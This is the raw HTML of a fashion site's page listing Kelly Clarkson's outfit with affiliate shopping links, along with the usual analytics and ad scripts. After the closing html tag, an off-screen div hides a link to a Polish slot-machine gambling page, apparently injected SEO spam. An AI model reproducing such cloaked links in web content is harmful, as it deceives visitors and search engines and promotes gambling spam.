	text-decoration: none;
}

@media(min-width:768px){
    .celebrity-outfit-post .style h2 {
        font-size: 40px;
    }
}


@media(min-width:992px){
    .celebrity-outfit-post .style h2 {
        font-size: 45px;
    }
}

@media(min-width:1200px){
    .celebrity-outfit-post .style h2 {
        font-size: 50px;
    }
}

@media(max-width:767px){
    .celebrity-outfit-post .style h2 {
        font-size: 30px;
    }
}

.nail-image .spacer{
	height:30px;
}		</style>
			<script type="text/javascript">
    var vglnk = {key: 'aeb3d074529369443c098b98b11ce520'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWZXYP70M3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWZXYP70M3');
</script>

<!-- Start Umami -->
<script async src="https://analytics.eu.umami.is/script.js" data-website-id="fe733efc-f6e6-4788-8715-c6b60a19580c"></script>
<!-- End Umami -->
	
<!-- Global site tag (gtag.js) - Google Ads: 357516780 	
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-357516780"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-357516780');
</script>
<!-- End Global site tag (gtag.js) - Google Ads: 357516780 -->

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156251254-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156251254-1');
</script>

End Global site tag (gtag.js) - Google Analytics -->
	
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCGQNRP6K3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCGQNRP6K3');
</script>
-->
	
</head>
	<body data-rsssl=1 class="wp-singular celebrity_outfit-template-default single single-celebrity_outfit postid-9514 wp-theme-fashion" onbeforeunload="HandleBackFunctionality()">
<header class="header">
	<div class="container">	
		<div class="header-container">
			<div class="row align-items-center">
				<div class="col-lg-3 col-6 col-md-6">
					<div class="logo">
					<a href="https://theninesfashion.com"><img class="img-fluid" loading="eager" src="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg" width="263" height="62"></a>
					</div>
				</div>
				<div class="col-lg-6 order-1 order-lg-0">
					<nav class="navbar navbar-expand-lg navbar-light main-menu-container">	
						<div id="navbarSupportedContent" class="main-menu collapse navbar-collapse"><ul id="menu-main-menu" class="primary-menu navbar-nav"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://theninesfashion.com/celebrities/">Celebrities<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://theninesfashion.com/designers/">Designers<i class="fa fa-chevron-down"></i></a></li>
<li id="menu-item-880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-880"><a href="#">Styles<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-5594"><a href="https://theninesfashion.com/style/workout-wear/">Workout Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category current-celebrity_outfit-ancestor current-menu-parent current-celebrity_outfit-parent menu-item-881"><a href="https://theninesfashion.com/style/street-style/">Street Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4808"><a href="https://theninesfashion.com/style/summer-wear/">Summer Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-882"><a href="https://theninesfashion.com/style/red-carpet/">Red Carpet<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-4635"><a href="https://theninesfashion.com/style/beachwear/">Beachwear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="https://theninesfashion.com/style/casual-wear/">Casual Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-12715"><a href="https://theninesfashion.com/style/evening-wear/">Evening Wear<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-outfit_category menu-item-3187"><a href="https://theninesfashion.com/style/mens-style/">Men&#8217;s Style<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-9851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9851"><a href="https://theninesfashion.com/style/seen-on-screen/">Seen on Screen<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
<li id="menu-item-13699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13699"><a href="#">Glam Squad<i class="fa fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://theninesfashion.com/stylists/">Stylists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13700"><a href="https://theninesfashion.com/makeup/">Makeup Artists<i class="fa fa-chevron-down"></i></a></li>
	<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://theninesfashion.com/hair/">Hair Stylists<i class="fa fa-chevron-down"></i></a></li>
</ul>
</li>
</ul></div> 
                        <div class='Instagram-menu' style="" > <a href='https://www.instagram.com/ninesfashionofficial/' target="_blank" ><img loading="lazy" src='/wp-content/uploads/Instagram.svg' /> </a> </div>
					</nav>
                    
				</div>
				<div class="col-lg-3 col-md-6 col-6 responsive-right">
					<div class="search-form d-none d-md-block">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
					<div class="header-right">
						<nav class="navbar navbar-expand-lg navbar-light col-md-12 col-12 button-navigation d-md-block d-lg-none">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> 
							</button>
						</nav>
					</div>
				</div>
				<div class="col-12 d-block d-md-none responsive-right">
					<div class="search-form">
						<form role="search" method="get" id="searchform" class="searchform" action="https://theninesfashion.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s" placeholder="Search" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					</div>
				</div>
			</div>
		</div>
	</div>
</header>


	
	
		<div class="d-none d-sm-block">
			
    
        <div class="celebrity-outfit-post">
        <div class="container">

            <div class="row">
    <div class="col-lg-12">
        <div class="style">
                            
                <h4><a href="https://theninesfashion.com/style/street-style/">Street Style</a></h4>
                <h1>Kelly Clarkson &#8211; Marilyn Palm Tree Weave Cardigan &#8211; Le Superbe</h1>                
                <div class="date">2021-01-07</div>
                    </div>
    </div>
</div>
        
            <div class="row no-gutters">
                <div class="col-xl-6 col-lg-5">
                    <div class="celebrity-outfit-info">
    
                        <div class="outfit-image">
	<div class="image-wrapper">
		
		<img class="dfi"
			 data-no-lazy="1" loading="lazy"
			 src="https://theninesfashion.com/wp-content/uploads/Kelly-Clarkson-1-1.jpg?fit=1000%2C9990&ssl=1" 
			 alt="Kelly Clarkson"
			 width="612"
			 height="1024">
			</div>
	        <div class="photo-credit" style="">Photo Credit: IG @kellyclarksonshow</div>
    </div>

                        <div class="outfit-meta">
            <!-- <div class="photo-credit">Photo Credit: </div> -->
        <div class="caption">Kelly Clarkson was spotted wearing a Marilyn Palm Tree Weave Cardigan from <span>Le Superbe</span> ($525), Black Faux Leather Legging from <span>Commando</span> ($98) and Black Tribute Platform Ankle Boots from <span>Saint Laurent</span>.</div>
			<div class="tax-info-wrapper">
			<p>Stylist: <a href="https://theninesfashion.com/stylist/candice-lambert-mcandrews/" rel="tag">Candice Lambert McAndrews</a></p><p></p><p></p>		</div>
		
            <a href="https://theninesfashion.com/celebrity-outfits-style/kelly-clarkson/" class="primary-btn">See All Kelly Clarkson Outfits</a>
	
	<div style="margin-top: 40px;">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- The Nines - Below Caption -->
		<ins class="adsbygoogle"
			 style="display:block"
			 data-ad-client="ca-pub-9042457983444874"
			 data-ad-slot="2975200558"
			 data-ad-format="auto"
			 data-full-width-responsive="true"></ins>
		<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
		</script>

	</div>
</div>						
						
							                         
                    </div>
                </div>
                <div class="col-xl-6 col-lg-7">
                    <div class="clothing-items-container">

                        <div class="clothing-items exact-match">
            <h3><span>Shop Like Kelly</span></h3>
        <div class="d-flex flex-wrap">
                                        <div class="col-xl-6 col-lg-6 tall-image-activated col-md-12">
                    <div class="clothing-item add-title-fix">
                        <div class="image-container enabled-box">
                                                            <a href="https://www.saksfifthavenue.com/product/le-superbe-marilyn-palm-tree-weave-cardigan-0400013018684.html?" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/EM-1-Marilyn-Palm-Tree-Weave-Cardigan-Le-Superbe.jpg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/EM-1-Marilyn-Palm-Tree-Weave-Cardigan-Le-Superbe.jpg" alt="Marilyn Palm Tree Weave Cardigan-Le Superbe"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://www.saksfifthavenue.com/product/le-superbe-marilyn-palm-tree-weave-cardigan-0400013018684.html?" target="_blank" rel="sponsored" class="enabled-link">Marilyn Palm Tree Weave Cardigan</a></h4>
                                                                                        <div class="designer-price"><a href="https://www.saksfifthavenue.com/product/le-superbe-marilyn-palm-tree-weave-cardigan-0400013018684.html?" target="_blank" class="enabled-link">Le Superbe - $525</a>
                                </div>
                                                </div>
                </div>

                                    <div class="col-md-6 d-block tall-activated">
                                
                                                        <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="clothing-item add-title-fix">
                        <div class="image-container enabled-box">
                                                            <a href="https://www.wearcommando.com/collections/womens-leggings-faux-leather/products/womens-faux-leather-legging-with-perfect-control?variant=30353016356917" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/EM-2-Black-Faux-Leather-Legging-Commando.jpg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/EM-2-Black-Faux-Leather-Legging-Commando.jpg" alt="Black Faux Leather Legging-Commando"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://www.wearcommando.com/collections/womens-leggings-faux-leather/products/womens-faux-leather-legging-with-perfect-control?variant=30353016356917" target="_blank" rel="sponsored" class="enabled-link">Black Faux Leather Legging</a></h4>
                                                                                        <div class="designer-price"><a href="https://www.wearcommando.com/collections/womens-leggings-faux-leather/products/womens-faux-leather-legging-with-perfect-control?variant=30353016356917" target="_blank" class="enabled-link">Commando - $98</a>
                                </div>
                                                </div>
                </div>

                                
                                                        <div class="col-xl-6 col-lg-6 col-md-6">
                    <div class="clothing-item add-title-fix">
                        <div class="image-container enabled-box">
                                                            <a href="https://www.fashionette.co.uk/saint-laurent-tribute-platform-ankle-boots-black" target="_blank" rel="sponsored" class="enabled-link">
                            								<picture><source srcset="https://theninesfashion.com/wp-content/uploads/EM-3-Black-Tribute-Platform-Ankle-Boots-Saint-Laurent-400x553.jpg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/EM-3-Black-Tribute-Platform-Ankle-Boots-Saint-Laurent-400x553.jpg" alt="Black Tribute Platform Ankle Boots-Saint Laurent"></picture>
                                                                                    </a>
                            
                            </div>
                                                            <h4><a href="https://www.fashionette.co.uk/saint-laurent-tribute-platform-ankle-boots-black" target="_blank" rel="sponsored" class="enabled-link">Black Tribute Platform Ankle Boots</a></h4>
                                                                                        <div class="designer-price"><a href="https://www.fashionette.co.uk/saint-laurent-tribute-platform-ankle-boots-black" target="_blank" class="enabled-link">Saint Laurent</a>
                                </div>
                                                </div>
                </div>

                                                    </div>
                
                                        
            
                    </div>
    </div>
                        <div class="clothing-items on-budget">
                                                            <h3><span>Buy It For Less</span></h3>
                                <div class="d-flex flex-wrap">
                                                                                                                <div class="col-xl-6 col-lg-6 tall-image-activated col-md-12">
                                            <div class="clothing-item add-title-fix">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.bloomingdales.com/shop/product/aqua-knit-belted-fringed-cardigan-100-exclusive?ID=3811100&#038;" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/B-1-Knit-Belted-Fringed-Cardigan-AQUA-400x746.jpg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/B-1-Knit-Belted-Fringed-Cardigan-AQUA-400x746.jpg" alt="Knit Belted Fringed Cardigan-AQUA"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.bloomingdales.com/shop/product/aqua-knit-belted-fringed-cardigan-100-exclusive?ID=3811100&#038;" rel="sponsored" target="_blank" class="enabled-link">Knit Belted Fringed Cardigan</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.bloomingdales.com/shop/product/aqua-knit-belted-fringed-cardigan-100-exclusive?ID=3811100&#038;" target="_blank" class="enabled-link">Aqua - $68</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                                                                    <div class="col-md-6 d-block tall-activated">
                                        
                                        
                                                                                                                    <div class="col-xl-6 col-lg-6 col-md-6">
                                            <div class="clothing-item add-title-fix">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www2.hm.com/en_us/productpage.0918892001.html?" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/B-2-Black-Faux-Leather-Leggings-HM.png.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/B-2-Black-Faux-Leather-Leggings-HM.png" alt="Black Faux Leather Leggings-H&M"></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www2.hm.com/en_us/productpage.0918892001.html?" rel="sponsored" target="_blank" class="enabled-link">Black Faux Leather Leggings</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www2.hm.com/en_us/productpage.0918892001.html?" target="_blank" class="enabled-link">H&amp;M - $24</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                        
                                                                                                                    <div class="col-xl-6 col-lg-6 col-md-6">
                                            <div class="clothing-item add-title-fix">
                                                <div class="image-container enabled-box">
                                                                                                        <a href="https://www.amazon.com/JOY-LOVE-Womens-Platform-Booties/dp/B082TNQMMB/ref=sr_1_16_sspa?dchild=1&#038;keywords=high%2Bheel%2Bplatform%2Bankle%2Bboots&#038;qid=1608312955&#038;rnid=2941120011&#038;s=apparel&#038;sr=1-16-spons&#038;spLa=[base64]&#038;th=1&#038;psc=1" rel="sponsored" target="_blank" class="enabled-link">
                                                    														<picture><source srcset="https://theninesfashion.com/wp-content/uploads/B-3-Black-Platform-Ankle-Boots-Joy-In-Love.jpg.webp" type="image/webp"><img class="your-class lazy-hidden webpexpress-processed" src="https://theninesfashion.com/wp-content/uploads/B-3-Black-Platform-Ankle-Boots-Joy-In-Love.jpg" alt=""></picture>
														                                                        </a>
                                                                                                    </div>
                                                                                                    <h4><a href="https://www.amazon.com/JOY-LOVE-Womens-Platform-Booties/dp/B082TNQMMB/ref=sr_1_16_sspa?dchild=1&#038;keywords=high%2Bheel%2Bplatform%2Bankle%2Bboots&#038;qid=1608312955&#038;rnid=2941120011&#038;s=apparel&#038;sr=1-16-spons&#038;spLa=[base64]&#038;th=1&#038;psc=1" rel="sponsored" target="_blank" class="enabled-link">Black Platform Ankle Boots</a></h4>
                                                                                                                                                            <div class="designer-price"><a href="https://www.amazon.com/JOY-LOVE-Womens-Platform-Booties/dp/B082TNQMMB/ref=sr_1_16_sspa?dchild=1&#038;keywords=high%2Bheel%2Bplatform%2Bankle%2Bboots&#038;qid=1608312955&#038;rnid=2941120011&#038;s=apparel&#038;sr=1-16-spons&#038;spLa=[base64]&#038;th=1&#038;psc=1" target="_blank" class="enabled-link">Joy In Love - $59</a>
                                                        </div>
                                                                                                </div>
                                        </div>

                                        
                                                                                    </div>
                                        
                                                                                                                
                                                                    </div>
                                                    </div>                        
                    </div>
                </div>
            </div>
        </div>
        </div>		</div>

	
    <div class="related-posts d-none d-sm-block">
        <div class="container">
            <div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-thumbnail'>
<p>No related photos.</p>
</div>
        </div>
    </div>
    
﻿<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="footer-container d-flex align-items-center">
                <ul class="social-links resetlist d-flex">
                    <li><a href="https://www.facebook.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/facebook-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.instagram.com/ninesfashionofficial/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/instagram-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://twitter.com/theninesfashion" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/twitter-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                    <li><a href="https://www.pinterest.com/theninesfashion/" target="_blank"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest.svg" data-no-lazy="1"><img loading="lazy" src="https://theninesfashion.com/wp-content/themes/fashion/images/pinterest-hover.svg" class="hover-image" data-no-lazy="1"></a></li>
                </ul>
                <div class="footer-menu"><ul id="menu-footer-menu" class="reset-list d-flex"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://theninesfashion.com/about/">About</a></li>
<li id="menu-item-5303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5303"><a href="https://theninesfashion.com/the-closet-report/">Closet Report</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://theninesfashion.com/the-latest-trends/">Latest Trends</a></li>
<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://theninesfashion.com/newsletter/">Newsletter</a></li>
<li id="menu-item-13702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13702"><a href="https://theninesfashion.com/contact/">Contact</a></li>
</ul></div>            </div>
        </div>
    </div>
    <div class="copyrights">
        <div class="container">
            <ul>
<li>&copy; The Nines 2025</li>
<li><a href="/copyright-request/">Copyright Request</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
</ul>        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fashion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script>yarpInited=!1;
function lazyyarp1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(yarpInited||!i(document.querySelector('.yarpp-related')))return;yarpInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyyarp1)});document.removeEventListener('scroll',sclazyyarp1);console.log('load css/js [/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css] [1/0]');
var l=document.createElement('link');l.href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyyarp1)});function sclazyyarp1(){if(window.scrollY>53)lazyyarp1()}document.addEventListener('scroll',sclazyyarp1)</script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: The Nines - Email Newsletter --><script>(function(d){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.campaign='wphxywh3gfplm1mlxtlb';s.dataset.user='38017';d.getElementsByTagName('head')[0].appendChild(s);})(document);</script><!-- / OptinMonster -->		<script type="text/javascript">
		var wphxywh3gfplm1mlxtlb_shortcode = true;		</script>
				<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script src="https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js" type="text/javascript" charset="utf-8" async="async"></script><script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" id="adsense-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/owl.carousel.js" id="owl-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/main.js" id="main-js-js"></script>
<script type="text/javascript" id="celeb-clothing-js-js-extra">
/* <![CDATA[ */
var clothingFilter = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=celeb-clothing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/tnfclothingFilter.js" id="celeb-clothing-js-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","origin_id":9514,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"5b714c0c30","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://theninesfashion.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://theninesfashion.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '147b600839',
			slugs:
			{"wphxywh3gfplm1mlxtlb":{"slug":"wphxywh3gfplm1mlxtlb","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":9514,"object_key":"celebrity_outfit","object_type":"post","term_ids":[20,518,1122,211,2017,2016,756,2169],"wp_json":"https:\/\/theninesfashion.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"118bbf94fc"};</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/139461X1652161.skimlinks.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f80f7dbc03f4236b44f52d1b72a58d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="position: absolute; left: -8761542155px;">

        <a href="https://theninesfashion.com/maszyny-online-sizzling-hot-deluxe-77777-za-darmo-kompletny-przewodnik/">Maszyny Online Sizzling Hot Deluxe 77777 za Darmo</a>
    </div> 


--- FILE ---
content_type: text/html; charset=utf-8
